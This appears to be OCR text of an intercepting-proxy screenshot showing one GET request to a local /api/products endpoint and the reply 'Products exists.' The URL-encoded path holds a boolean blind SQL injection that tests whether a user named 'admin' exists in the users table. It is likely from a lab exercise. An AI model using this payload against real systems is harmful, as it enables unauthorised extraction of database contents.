 Request
Pretty Raw Hex \n
1 GET
/api/products/%31%30%30%2d%39%39%20%41%4e%44%20%53%55%42%53%54%52%28%28%53%45%4c
%45%43%54%20%75%73%65%72%6e%61%6d%65%20%46%52%4f%4d%20%75%73%65%72%73%20%57%48%4
5%52%45%20%75%73%65%72%6e%61%6d%65%3d%27%61%64%6d%69%6e%27%29%2c%31%2c%35%30%30%
29%3d%27%61%64%6d%69%6e%27 HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
16
Response
Pretty Raw Hex Render \n
Products exists.